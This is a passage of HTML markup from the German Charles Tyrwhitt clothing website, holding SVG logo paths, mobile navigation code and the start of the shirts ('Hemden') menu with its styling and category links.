<path d="M166.51 34.49C163.45 30.12 157.89 20.7 157.38 19.9C156.559 19.91 155.739 19.8431 154.93 19.7L156.38 17.54C157.252 17.562 158.119 17.4033 158.927 17.0738C159.734 16.7444 160.465 16.2514 161.073 15.6258C161.68 15.0002 162.152 14.2556 162.458 13.4389C162.764 12.6221 162.897 11.7509 162.85 10.88C162.85 6.22 158.59 4.96 155.38 4.96H154.28V34.49H146.2V0.75H157.2C163.02 0.75 170.49 3.21 170.49 10.28C170.49 14.84 167.73 17.49 164.12 18.85C168.23 24.36 172.24 29.47 175.95 34.49H166.51Z" fill="#001F49"/>
<path d="M190.51 34.49V0.75H198.68V30.33C200.34 30.38 201.99 30.38 203.68 30.38C207.764 30.4669 211.849 30.2462 215.9 29.72L213.9 34.49H190.51Z" fill="#001F49"/>
<path d="M230.41 34.49V0.75H251.06L253.27 5.46C249.864 5.0364 246.433 4.83597 243 4.86H238.49V15.34H240C243.381 15.3815 246.763 15.248 250.13 14.94L250 19.75C247 19.6 243.93 19.5 240.92 19.5H238.47V30.33L244.23 30.38C248.068 30.438 251.904 30.2174 255.71 29.72L253.71 34.49H230.41Z" fill="#001F49"/>
<path d="M270.6 24.76C273.6 28.42 277.67 30.76 280.78 30.76C281.356 30.7984 281.934 30.7131 282.474 30.5101C283.014 30.3071 283.505 29.9909 283.913 29.5828C284.321 29.1746 284.637 28.684 284.84 28.1437C285.043 27.6034 285.129 27.0259 285.09 26.45C285.09 20.53 269.35 21.45 269.35 10.16C269.35 3.89003 274.57 0.280029 280.18 0.280029C283.79 0.280029 288.1 1.33003 290.91 3.54003L287.85 9.40003C286.19 6.70003 283.54 4.54003 280.18 4.54003C279.715 4.50977 279.249 4.57572 278.81 4.73374C278.372 4.89177 277.971 5.13849 277.632 5.45849C277.293 5.77849 277.024 6.1649 276.842 6.59359C276.659 7.02228 276.566 7.48404 276.57 7.95003C276.57 14.72 292.66 13.21 292.66 24.64C292.66 31.26 286.85 35.12 279.93 35.12C275.56 35.171 271.311 33.6804 267.93 30.91L270.6 24.76Z" fill="#001F49"/>
<path d="M341 34.49V4.86H328.24L329.5 0.75H362V4.86H349.15V34.49H341Z" fill="#001F49"/>
<path d="M387.64 34.49C387.69 31.38 387.69 28.27 387.69 25.16V20.3C383 13.78 378.31 7.22 373.55 0.75H382.62C386.08 5.66 389.62 10.58 393.15 15.44L404.93 0.75H410.14L395.76 18.5V34.5L387.64 34.49Z" fill="#001F49"/>
<path d="M443.57 34.49C440.51 30.12 434.95 20.7 434.45 19.9C433.626 19.91 432.802 19.8431 431.99 19.7L433.45 17.54C434.322 17.5621 435.188 17.4033 435.995 17.0738C436.802 16.7443 437.532 16.2511 438.139 15.6253C438.746 14.9996 439.217 14.2549 439.522 13.4381C439.826 12.6214 439.959 11.7504 439.91 10.88C439.91 6.22 435.65 4.96 432.44 4.96H431.34V34.49H423.27V0.75H434.27C440.08 0.75 447.55 3.21 447.55 10.28C447.55 14.84 444.8 17.49 441.19 18.85C445.3 24.36 449.31 29.47 453.01 34.49H443.57Z" fill="#001F49"/>
<path d="M500.21 34.94C498.41 30.08 496.1 25.31 494.14 20.5C492.89 17.34 491.69 14.24 490.48 11.08L480.26 34.94H477.2C475.15 29.32 472.49 23.94 470.14 18.3C467.68 12.48 465.47 6.57001 463.07 0.70001H471.59C474.8 8.42001 477.85 16.24 480.91 24.01L490.68 0.0100098H494.34L503.92 24.27L514 0.70001H518.71L503.87 34.94H500.21Z" fill="#001F49"/>
<path d="M554.74 34.49V19.6H540.15V34.49H532.09V0.75H540.09V15.34H554.63V0.75H562.75V34.49H554.74Z" fill="#001F49"/>
<path d="M579.85 34.49V0.75H588V34.49H579.85Z" fill="#001F49"/>
<path d="M615.34 34.49V4.86H602.56L603.81 0.75H636.34L636.29 4.86H623.46V34.49H615.34Z" fill="#001F49"/>
<path d="M660.14 34.49V4.86H647.36L648.61 0.75H681.14V4.86H668.26V34.49H660.14Z" fill="#001F49"/>
<path d="M160.364 70.9684C158.941 71.0781 157.524 70.6922 156.326 69.8693C155.866 69.4366 155.507 68.8952 155.279 68.2887C155.052 67.6822 154.961 67.0275 155.015 66.3772V64.5407H157.375V66.1685C157.347 66.5251 157.403 66.8835 157.538 67.2114C157.673 67.5393 157.883 67.8263 158.149 68.0467C158.91 68.5148 159.789 68.7236 160.666 68.645C161.156 68.6571 161.645 68.601 162.121 68.478C162.468 68.3856 162.783 68.1874 163.026 67.9076C163.27 67.5874 163.429 67.2028 163.484 66.7946C163.576 66.2201 163.62 65.6382 163.616 65.0555V57H165.975V65.6676C166.046 66.4093 165.965 67.1583 165.739 67.864C165.513 68.5697 165.146 69.2156 164.664 69.758C163.414 70.6955 161.888 71.1251 160.364 70.9684Z" fill="#001F49"/>
<path d="M175 69.9867V57H186.511V59.2753H177.257V61.9365H183.339V64.2385H177.257V67.7646H187V70L175 69.9867Z" fill="#001F49"/>
<path d="M206.463 70L203.122 64.5038H198.261V70H196V57.0065H204.378C205.447 56.9476 206.502 57.2925 207.355 57.9803C207.719 58.3214 208.006 58.7461 208.193 59.2222C208.38 59.6983 208.463 60.2134 208.435 60.7284C208.448 61.5678 208.191 62.3867 207.706 63.0497C207.187 63.7358 206.458 64.2077 205.646 64.3837L209 69.9733L206.463 70ZM204.378 59.3277H198.261V62.2893H204.378C205.533 62.2893 206.111 61.7957 206.111 60.7951C206.119 60.5952 206.088 60.3956 206.018 60.2094C205.949 60.0233 205.844 59.8547 205.709 59.7146C205.33 59.4011 204.858 59.2404 204.378 59.261V59.3277Z" fill="#001F49"/>
<path d="M228.58 70V61.4887L223.993 68.1486L219.42 61.4887V70H217V57H218.954L223.993 64.166L229.046 57H231V70H228.58Z" fill="#001F49"/>
<path d="M246.124 63.4201V70H243.825V63.46L238 57H241.074L244.948 61.3289L248.823 57H252L246.124 63.4201Z" fill="#001F49"/>
<path d="M269.7 70L262.314 61.582V70H260V57H261.3L268.738 65.4447V57H271V70H269.7Z" fill="#001F49"/>
<path d="M301.177 70.9986C298.628 70.9916 296.136 70.2261 294 68.7943L295.203 66.6851C296.121 67.3291 297.122 67.8375 298.177 68.1955C299.074 68.495 300.01 68.6555 300.953 68.6718C301.882 68.7434 302.809 68.5048 303.596 67.9914C303.862 67.8242 304.083 67.5907 304.237 67.3124C304.392 67.0341 304.476 66.72 304.482 66.3994C304.473 66.1134 304.388 65.8353 304.237 65.5954C304.085 65.3555 303.873 65.1629 303.623 65.0386C302.742 64.6514 301.791 64.4657 300.834 64.4943C299.972 64.4825 299.112 64.4235 298.256 64.3174C297.586 64.2512 296.93 64.0767 296.313 63.8004C295.803 63.5724 295.371 63.1935 295.071 62.7118C294.657 61.9491 294.533 61.0561 294.721 60.2045C294.908 59.3529 295.396 58.6029 296.088 58.0989C297.265 57.3121 298.653 56.9308 300.054 57.0103C301.139 57.0038 302.219 57.1737 303.253 57.5138C304.347 57.876 305.392 58.3838 306.359 59.0242L305.156 61.0925C304.342 60.5114 303.452 60.0532 302.512 59.7318C301.709 59.4635 300.872 59.3213 300.027 59.31C299.267 59.2577 298.508 59.4226 297.833 59.7862C297.631 59.8933 297.459 60.0523 297.334 60.2477C297.209 60.4432 297.135 60.6685 297.119 60.902C297.122 61.1424 297.203 61.3749 297.349 61.5623C297.495 61.7498 297.698 61.8814 297.926 61.9362C298.853 62.1847 299.811 62.2856 300.768 62.2355C302.379 62.1335 303.985 62.5114 305.394 63.3241C305.918 63.6765 306.342 64.1656 306.623 64.7416C306.904 65.3177 307.032 65.9601 306.993 66.6035C306.997 67.2039 306.861 67.7965 306.597 68.3316C306.305 68.8595 305.914 69.3221 305.447 69.6923C304.902 70.1164 304.289 70.4388 303.636 70.6448C302.839 70.8949 302.01 71.0143 301.177 70.9986Z" fill="#001F49"/>
<path d="M321.107 59.2111V70H318.893V59.2111H314V57H326V59.2111H321.107Z" fill="#001F49"/>
<path d="M345.463 70L342.122 64.5038H337.261V70H335V57.0065H343.378C344.447 56.9476 345.502 57.2925 346.355 57.9803C346.719 58.3214 347.006 58.7461 347.193 59.2222C347.38 59.6983 347.463 60.2134 347.435 60.7284C347.448 61.5678 347.191 62.3867 346.706 63.0497C346.187 63.7358 345.458 64.2077 344.646 64.3837L348 69.9733L345.463 70ZM343.378 59.3277H337.261V62.2893H343.378C344.533 62.2893 345.111 61.7957 345.111 60.7951C345.119 60.5952 345.088 60.3956 345.018 60.2094C344.949 60.0233 344.844 59.8547 344.709 59.7146C344.33 59.4011 343.858 59.2404 343.378 59.261V59.3277Z" fill="#001F49"/>
<path d="M356 69.9867V57H368.457V59.2753H358.445V61.9365H365.033V64.2385H358.445V67.7646H369V70L356 69.9867Z" fill="#001F49"/>
<path d="M377 69.9867V57H389.457V59.2753H379.456V61.9365H386.024V64.2385H379.456V67.7646H390V70L377 69.9867Z" fill="#001F49"/>
<path d="M404.739 59.2111V70H402.328V59.2111H397V57H410V59.2111H404.739Z" fill="#001F49"/>
<path d="M432 70V57H434.455V67.7623H444V70H432Z" fill="#001F49"/>
<path d="M458.989 70.9993C457.879 71.0124 456.775 70.8334 455.725 70.47C454.803 70.1351 453.95 69.6288 453.211 68.9772C452.525 68.3538 451.97 67.5969 451.579 66.7514C451.197 65.8822 451 64.9412 451 63.9896C451 63.038 451.197 62.097 451.579 61.2278C451.964 60.3822 452.52 59.6284 453.211 59.0156C453.951 58.3683 454.804 57.8666 455.725 57.5363C457.844 56.8212 460.133 56.8212 462.252 57.5363C463.185 57.8534 464.048 58.3512 464.793 59.0021C465.484 59.6148 466.04 60.3686 466.425 61.2142C466.806 62.0907 467.002 63.0384 467 63.9964C466.995 64.9317 466.799 65.8558 466.425 66.7107C466.041 67.5604 465.485 68.3186 464.793 68.9365C464.045 69.5867 463.183 70.0885 462.252 70.4158C461.205 70.7975 460.101 70.9949 458.989 70.9993ZM458.989 59.3142C458.211 59.3005 457.437 59.4245 456.701 59.6807C456.07 59.9051 455.486 60.2455 454.976 60.6849C454.507 61.0896 454.133 61.5949 453.879 62.1642C453.625 62.7354 453.497 63.3562 453.505 63.9828C453.497 64.6139 453.625 65.2391 453.879 65.815C454.139 66.3802 454.513 66.8841 454.976 67.2943C455.486 67.7294 456.071 68.0653 456.701 68.285C457.437 68.5412 458.211 68.6652 458.989 68.6515C459.775 68.6621 460.557 68.5382 461.302 68.285C461.939 68.0713 462.53 67.7349 463.041 67.2943C463.5 66.8777 463.869 66.3695 464.124 65.8014C464.369 65.227 464.496 64.6084 464.499 63.9828C464.497 63.3615 464.37 62.7471 464.124 62.1778C463.867 61.6071 463.493 61.0983 463.028 60.6849C462.513 60.2453 461.924 59.905 461.289 59.6807C460.549 59.4218 459.771 59.2933 458.989 59.3006V59.3142Z" fill="#001F49"/>
<path d="M484.704 70L477.306 61.582V70H475V57H476.296L483.707 65.4447V57H486V70H484.704Z" fill="#001F49"/>
<path d="M501.873 69.9958H496V57.0004H501.873C502.883 56.9913 503.886 57.158 504.837 57.493C505.662 57.7906 506.421 58.2427 507.073 58.8245C507.682 59.4149 508.163 60.1216 508.487 60.9016C508.841 61.7452 509.015 62.6517 508.999 63.5646C509.009 64.4486 508.844 65.326 508.514 66.1477C508.226 66.9184 507.765 67.6147 507.167 68.1849C506.509 68.8053 505.723 69.2777 504.864 69.5697C503.899 69.883 502.887 70.0272 501.873 69.9958ZM501.873 59.2506H498.398V67.7589H501.873C502.497 67.8022 503.123 67.7194 503.714 67.5157C504.305 67.312 504.847 66.9915 505.308 66.5738C505.701 66.1667 506.006 65.6859 506.208 65.1599C506.409 64.6339 506.502 64.0733 506.48 63.5114C506.495 62.9464 506.393 62.3845 506.179 61.8601C505.966 61.3357 505.647 60.86 505.241 60.4622C504.796 60.047 504.271 59.7255 503.696 59.5172C503.122 59.3089 502.511 59.2182 501.9 59.2506H501.873Z" fill="#001F49"/>
<path d="M524.487 70.9992C523.451 71.0134 522.42 70.8344 521.439 70.4702C520.572 70.1324 519.769 69.6268 519.069 68.9781C518.43 68.3546 517.914 67.5979 517.551 66.7535C517.188 65.8863 517 64.9452 517 63.9932C517 63.0411 517.188 62.1 517.551 61.2328C517.908 60.3885 518.425 59.635 519.069 59.0218C519.769 58.3764 520.572 57.8753 521.439 57.5432C522.419 57.1744 523.45 56.9909 524.487 57.0007C525.532 56.9877 526.571 57.1666 527.56 57.5297C528.43 57.8466 529.236 58.3442 529.93 58.9946C530.582 59.6034 531.104 60.3577 531.46 61.2057C531.824 62.0796 532.008 63.0282 532 63.9864C532.01 64.933 531.831 65.8708 531.473 66.735C531.116 67.5992 530.59 68.3691 529.93 68.9917C529.233 69.6415 528.429 70.1431 527.56 70.4702C526.571 70.8333 525.532 71.0122 524.487 70.9992ZM524.487 59.3202C523.758 59.3065 523.032 59.4304 522.342 59.6864C521.754 59.9102 521.21 60.2506 520.737 60.6902C520.297 61.0947 519.946 61.5997 519.709 62.1687C519.47 62.7396 519.35 63.36 519.357 63.9864C519.35 64.6171 519.47 65.242 519.709 65.8176C519.952 66.3825 520.303 66.8861 520.737 67.2961C521.211 67.7309 521.755 68.0666 522.342 68.2863C523.032 68.5423 523.758 68.6663 524.487 68.6526C525.228 68.6632 525.966 68.5394 526.669 68.2863C527.263 68.0727 527.812 67.7364 528.287 67.2961C528.717 66.8798 529.063 66.3718 529.303 65.804C529.538 65.232 529.658 64.6123 529.654 63.9864C529.659 63.3617 529.538 62.7434 529.299 62.1743C529.061 61.6052 528.712 61.0988 528.275 60.6902C527.794 60.2477 527.241 59.9072 526.644 59.6864C525.951 59.4266 525.221 59.2982 524.487 59.3066V59.3202Z" fill="#001F49"/>
<path d="M550.704 70L543.306 61.582V70H541V57H542.296L549.694 65.4447V57H552V70H550.704Z" fill="#001F49"/>





















</svg>












<svg class="header__ct-logo--small d-none ct-logo-small-two-line" style="" viewbox="0 0 353 82.01"  aria-label="">










































































<path fill="#001F49" class="cls-1" d="M91.93,24.24a25.66,25.66,0,0,1-9.86,2c-7.52,0-15.42-4.66-15.42-12.94S74,0,81.7,0A19.28,19.28,0,0,1,93.25,3.47L91.14,8C89.3,4.67,85.91,3.24,82.3,3.24c-5.53,0-8.88,4.44-8.88,10a9.5,9.5,0,0,0,9.08,9.9H83a15.26,15.26,0,0,0,10-4.52Z"/>
<path fill="#001F49" class="cls-1" d="M121.54,25.78V14.61h-11V25.78h-6.06V.46h6v11h11V.46h6.09V25.78Z"/>
<path fill="#001F49" class="cls-1" d="M158.55,25.78c-1.13-2.63-2.33-5.27-3.5-7.82h-9l-3.8,7.82h-4.14L150.69.42h2.37c1.39,3.62,3.27,7,5,10.46,2.45,5,4.89,9.93,7.41,14.9ZM150.5,8.47l-2.82,6h5.68Z"/>
<path fill="#001F49" class="cls-1" d="M191.62,25.78c-2.3-3.27-6.47-10.35-6.85-11a11.32,11.32,0,0,1-1.84-.15L184,13.06a4.73,4.73,0,0,0,4.86-4.6c0-.14,0-.27,0-.4,0-3.5-3.2-4.44-5.6-4.44h-.83V25.78h-6.06V.46h8.28c4.36,0,10,1.84,10,7.15,0,3.42-2.07,5.42-4.78,6.43,3.09,4.14,6.1,8,8.88,11.74Z"/>
<path fill="#001F49" class="cls-1" d="M209.64,25.78V.46h6.13v22.2h3.72a64,64,0,0,0,9.18-.48l-1.46,3.57Z"/>
<path fill="#001F49" class="cls-1" d="M239.58,25.78V.46h15.5L256.74,4A57.23,57.23,0,0,0,249,3.55h-3.38v7.86h1.12a74.36,74.36,0,0,0,7.61-.3l-.12,3.61c-2.26-.11-4.55-.19-6.81-.19H245.6v8.13h4.32a62.11,62.11,0,0,0,8.62-.48L257,25.78Z"/>
<path fill="#001F49" class="cls-1" d="M269.75,18.48c2.26,2.75,5.3,4.48,7.64,4.48a3,3,0,0,0,3.23-2.75,4,4,0,0,0,0-.49c0-4.44-11.81-3.76-11.81-12.22,0-4.71,3.91-7.41,8.12-7.41A13.68,13.68,0,0,1,285,2.53l-2.3,4.4a6.87,6.87,0,0,0-5.76-3.65,2.55,2.55,0,0,0-2.71,2.38v.18c0,5.08,12.08,3.95,12.08,12.53,0,5-4.36,7.86-9.55,7.86a13.91,13.91,0,0,1-9-3.16Z"/>
<path fill="#001F49" class="cls-1" d="M12.79,81.6V52H0L1.25,47.9H33.79V52H20.91V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M59.4,81.6c.05-3.11.05-6.22.05-9.32V67.41c-4.71-6.51-9.37-13.08-14.14-19.55h9.08c3.46,4.91,7,9.83,10.53,14.69L76.7,47.86h5.21L67.52,65.61v16Z"/>
<path fill="#001F49" class="cls-1" d="M115.35,81.6c-3.06-4.36-8.63-13.78-9.13-14.59a13.43,13.43,0,0,1-2.45-.2l1.45-2.15a6.33,6.33,0,0,0,6.47-6.17c0-.16,0-.32,0-.48,0-4.66-4.26-5.92-7.47-5.92h-1.1V81.6H95V47.86h11c5.82,0,13.29,2.46,13.29,9.53,0,4.56-2.76,7.22-6.37,8.57C117,71.47,121,76.59,124.75,81.6Z"/>
<path fill="#001F49" class="cls-1" d="M172,82c-1.8-4.86-4.11-9.62-6.07-14.44-1.25-3.15-2.45-6.26-3.66-9.42L152,82h-3c-2-5.61-4.71-11-7.07-16.64-2.45-5.82-4.66-11.73-7.07-17.6h8.52c3.21,7.72,6.27,15.54,9.33,23.31l9.77-24h3.66l9.58,24.26,10.06-23.53h4.71L175.65,82Z"/>
<path fill="#001F49" class="cls-1" d="M226.53,81.6l-.05-14.89H211.94V81.6h-8.07V47.86h8V62.45h14.54V47.86h8.12V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M251.64,81.6V47.86h8.17V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M287.13,81.6V52H274.35l1.25-4.11h32.54L308.09,52H295.25V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M332,81.6V52H319.16l1.26-4.11H353L352.9,52H340.07V81.6Z"/>



















</svg>

</a>
<figcaption class="visually-hidden">Charles Tyrwhitt Home</figcaption>
</figure>
</div>


<nav id="navigation" class="col-100 height-100 top-z navigation navigation--mobile text-left p-all-z bg-white left-z">









<div class="main__area--mobile-nav js-navigation-container mls-text-center">
<div class="navigation-header-container flex-justify-space-between">

<figure id="menu-home-logo" class="header__ct-logo p-ends-m p-sides-s text-center m-all-z col-40">
<a href="https://www.charlestyrwhitt.com/de/home" class="d-block text-left p-left-s" data-tracking="header-nav-url" data-tracking-custom-value="home-logo">











<svg class="header__ct-logo--small ct-logo-small-two-line" style="" viewbox="0 0 353 82.01"  aria-label="">










































































<path fill="#001F49" class="cls-1" d="M91.93,24.24a25.66,25.66,0,0,1-9.86,2c-7.52,0-15.42-4.66-15.42-12.94S74,0,81.7,0A19.28,19.28,0,0,1,93.25,3.47L91.14,8C89.3,4.67,85.91,3.24,82.3,3.24c-5.53,0-8.88,4.44-8.88,10a9.5,9.5,0,0,0,9.08,9.9H83a15.26,15.26,0,0,0,10-4.52Z"/>
<path fill="#001F49" class="cls-1" d="M121.54,25.78V14.61h-11V25.78h-6.06V.46h6v11h11V.46h6.09V25.78Z"/>
<path fill="#001F49" class="cls-1" d="M158.55,25.78c-1.13-2.63-2.33-5.27-3.5-7.82h-9l-3.8,7.82h-4.14L150.69.42h2.37c1.39,3.62,3.27,7,5,10.46,2.45,5,4.89,9.93,7.41,14.9ZM150.5,8.47l-2.82,6h5.68Z"/>
<path fill="#001F49" class="cls-1" d="M191.62,25.78c-2.3-3.27-6.47-10.35-6.85-11a11.32,11.32,0,0,1-1.84-.15L184,13.06a4.73,4.73,0,0,0,4.86-4.6c0-.14,0-.27,0-.4,0-3.5-3.2-4.44-5.6-4.44h-.83V25.78h-6.06V.46h8.28c4.36,0,10,1.84,10,7.15,0,3.42-2.07,5.42-4.78,6.43,3.09,4.14,6.1,8,8.88,11.74Z"/>
<path fill="#001F49" class="cls-1" d="M209.64,25.78V.46h6.13v22.2h3.72a64,64,0,0,0,9.18-.48l-1.46,3.57Z"/>
<path fill="#001F49" class="cls-1" d="M239.58,25.78V.46h15.5L256.74,4A57.23,57.23,0,0,0,249,3.55h-3.38v7.86h1.12a74.36,74.36,0,0,0,7.61-.3l-.12,3.61c-2.26-.11-4.55-.19-6.81-.19H245.6v8.13h4.32a62.11,62.11,0,0,0,8.62-.48L257,25.78Z"/>
<path fill="#001F49" class="cls-1" d="M269.75,18.48c2.26,2.75,5.3,4.48,7.64,4.48a3,3,0,0,0,3.23-2.75,4,4,0,0,0,0-.49c0-4.44-11.81-3.76-11.81-12.22,0-4.71,3.91-7.41,8.12-7.41A13.68,13.68,0,0,1,285,2.53l-2.3,4.4a6.87,6.87,0,0,0-5.76-3.65,2.55,2.55,0,0,0-2.71,2.38v.18c0,5.08,12.08,3.95,12.08,12.53,0,5-4.36,7.86-9.55,7.86a13.91,13.91,0,0,1-9-3.16Z"/>
<path fill="#001F49" class="cls-1" d="M12.79,81.6V52H0L1.25,47.9H33.79V52H20.91V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M59.4,81.6c.05-3.11.05-6.22.05-9.32V67.41c-4.71-6.51-9.37-13.08-14.14-19.55h9.08c3.46,4.91,7,9.83,10.53,14.69L76.7,47.86h5.21L67.52,65.61v16Z"/>
<path fill="#001F49" class="cls-1" d="M115.35,81.6c-3.06-4.36-8.63-13.78-9.13-14.59a13.43,13.43,0,0,1-2.45-.2l1.45-2.15a6.33,6.33,0,0,0,6.47-6.17c0-.16,0-.32,0-.48,0-4.66-4.26-5.92-7.47-5.92h-1.1V81.6H95V47.86h11c5.82,0,13.29,2.46,13.29,9.53,0,4.56-2.76,7.22-6.37,8.57C117,71.47,121,76.59,124.75,81.6Z"/>
<path fill="#001F49" class="cls-1" d="M172,82c-1.8-4.86-4.11-9.62-6.07-14.44-1.25-3.15-2.45-6.26-3.66-9.42L152,82h-3c-2-5.61-4.71-11-7.07-16.64-2.45-5.82-4.66-11.73-7.07-17.6h8.52c3.21,7.72,6.27,15.54,9.33,23.31l9.77-24h3.66l9.58,24.26,10.06-23.53h4.71L175.65,82Z"/>
<path fill="#001F49" class="cls-1" d="M226.53,81.6l-.05-14.89H211.94V81.6h-8.07V47.86h8V62.45h14.54V47.86h8.12V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M251.64,81.6V47.86h8.17V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M287.13,81.6V52H274.35l1.25-4.11h32.54L308.09,52H295.25V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M332,81.6V52H319.16l1.26-4.11H353L352.9,52H340.07V81.6Z"/>



















</svg>

</a>
<figcaption class="visually-hidden">Charles Tyrwhitt Home</figcaption>
</figure>

<button class="button--unstyled m-right-m m-ends-s keyboard-focus-outline text-center header__burger-button js-menu-button" type="button">
<img alt="" style="width:15px; height: 15px;" src="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dw2dc6b3d2/images/icons-large/cross.svg" />
<span class="d-block blue1">Schlie&szlig;en</span>
</button>
</div>

<ul data-page-id="" data-cat-id="" class="navigation-li-container js-navigation js-overlay p-all-z m-all-z menu-category level-1 navigation__li-container navigation__li-container--main" itemscope itemtype="http://www.schema.org/SiteNavigationElement">

	 


	









<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-1938642919 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-1938642919 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-1938642919 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-1938642919 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Shirts"
href="https://www.charlestyrwhitt.com/de/herren-hemden/"
class="navigationItem-1938642919 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Hemden
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Shirts Untermen&uuml;. Men&uuml; versteckt" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Hemden
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4001918733 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4001918733 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4001918733 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4001918733 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/"
       class="navigationLink-4001918733 
       d-block mps-d-block mls-d-none capitalize text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle Hemden Anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4614506341 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4614506341 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4614506341 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4614506341 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/neuheiten/"
       class="navigationLink-4614506341 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        Neue Hemden
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8977150329 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8977150329 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8977150329 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8977150329 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8977150329) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8977150329 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Stil
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7408686680 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7408686680 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7408686680 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7408686680 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/hemd-der-saison/"
       class="navigationLink-7408686680 
       capitalize mps-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
